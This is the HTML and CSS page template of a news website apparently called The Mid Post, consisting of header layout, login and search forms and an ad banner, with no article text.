	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.themidpost.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{margin-bottom:32px!important;position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_10 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:12px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;text-transform:uppercase!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.themidpost.in/" title="The Mid Post Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" src="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" alt="Logo"  title="The Mid Post Logo"  width="131" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:table}@media (max-width:767px){.tdi_15{padding-top:32px!important}}</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_18 td_block_template_1">
<style>@media (max-width:767px){.tdi_18{margin-bottom:0px!important}}</style>
<style>.tdi_18.td-a-rec{text-align:center}.tdi_18.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_18 .td-element-style{z-index:-1}.tdi_18 .td-spot-id-spot_img_hidden{display:none}.tdi_18 .td-adspot-title{display:block}.tdi_18.td-a-rec-img{text-align:left}.tdi_18.td-a-rec-img img{margin:0 auto 0 0}.tdi_18 .td_spot_img_all img,.tdi_18 .td_spot_img_tl img,.tdi_18 .td_spot_img_tp img,.tdi_18 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_18.td-a-rec-img{text-align:center}}</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" target="blank"  rel="noopener"  class="td_spot_img_all"><img src="https://www.themidpost.in/wp-content/uploads/2023/03/rec-header.jpg"  alt="spot_img" width="728"  height="90"  /></a></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_20{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_20:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_20:before{width:100%}}}@media (max-width:767px){.tdi_20{position:relative}}</style>
<div class="tdi_19_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_19_rand_style{background-color:#ea2e2e!important}}</style></div><div id="tdi_21" class="tdc-row"><div class="vc_row tdi_22  wpb_row td-pb-row" >
<style scoped>.tdi_22,.tdi_22 .tdc-columns{min-height:0}.tdi_22,.tdi_22 .tdc-columns{display:block}.tdi_22 .tdc-columns{width:100%}.tdi_22:before,.tdi_22:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_22{margin-left:-0px;margin-right:-0px}.tdi_22 .tdc-row-video-background-error,.tdi_22>.vc_column,.tdi_22>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_24{vertical-align:middle}}@media (max-width:767px){.tdi_24{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" >
<style>@media (max-width:767px){.tdi_25{margin-left:-13px!important}}</style>
<style>.tdi_25{display:inline-block}.tdi_25 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_25 .tdb-mobile-menu-button svg{width:22px}.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_25 .tdb-mobile-menu-button{color:#ffffff}.tdi_25 .tdb-mobile-menu-button svg,.tdi_25 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_25 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_25 .tdb-mobile-menu-button svg{width:27px}.tdi_25 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_27{vertical-align:middle}}@media (max-width:767px){.tdi_27{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_28 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .tdb-logo-a,.tdi_28 h1{flex-direction:row;align-items:flex-end;justify-content:center}.tdi_28 .tdb-logo-svg-wrap{display:block}.tdi_28 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_28 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_28 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_28 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_28 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Open Sans!important;font-size:12px!important;}.tdi_28 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:20px!important;text-transform:uppercase!important;}.tdi_28 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_28 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_28 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.themidpost.in/" title="The Mid Post Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" src="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" alt="Logo"  title="The Mid Post Logo"  width="131" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_30{vertical-align:middle}}@media (max-width:767px){.tdi_30{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>@media (max-width:767px){.tdi_31{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdi_31{display:inline-block;float:right;clear:none}.tdi_31 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_31 .tdb-header-search-button-mob svg{width:22px}.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_31 .tdb-header-search-button-mob{color:#ffffff}.tdi_31 .tdb-header-search-button-mob svg,.tdi_31 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_33{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_33{margin-bottom:48px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_33{margin-bottom:43px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{margin-bottom:38px!important}}</style>
<div class="tdi_32_rand_style td-element-style" ><style>.tdi_32_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}.tdi_35:before,.tdi_35:after{display:table}@media (min-width:768px){.tdi_35{margin-left:-0px;margin-right:-0px}.tdi_35 .tdc-row-video-background-error,.tdi_35>.vc_column,.tdi_35>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:2px!important;padding-bottom:2px!important;position:relative}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_34_rand_style td-element-style" ><style>.tdi_34_rand_style{background-color:#174970!important}</style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-top:-1px!important;margin-right:32px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_38{display:inline-block}.tdi_38 .tdb-head-date-txt{color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-date-txt{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 28, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_39 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-top:-1px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_39{display:inline-block}.tdi_39 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0px}.tdi_39 .tdb-head-usr-name{color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}.tdi_39 .tdb-head-usr-name:hover{color:#ea2e2e}.tdi_39 .tdb-head-usr-log{color:#ffffff;font-family:Roboto Condensed!important;font-size:13px!important;line-height:36px!important;text-transform:uppercase!important}.tdi_39 .tdb-head-usr-log-icon-svg svg,.tdi_39 .tdb-head-usr-log-icon-svg svg *{fill:#ffffff;fill:#ffffff}.tdi_39 .tdb-head-usr-log:hover{color:#ea2e2e}.tdi_39 .tdb-head-usr-log:hover svg,.tdi_39 .tdb-head-usr-log:hover svg *{fill:#ea2e2e;fill:#ea2e2e}.tdi_39 .tdb-head-usr-log i{color:#ffffff}.tdi_39 .tdb-head-usr-log:hover i{color:#ea2e2e}@media (min-width:768px) and (max-width:1018px){.tdi_39 .tdb-head-usr-name{font-size:12px!important}.tdi_39 .tdb-head-usr-log{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}.tdi_41{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_42 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search 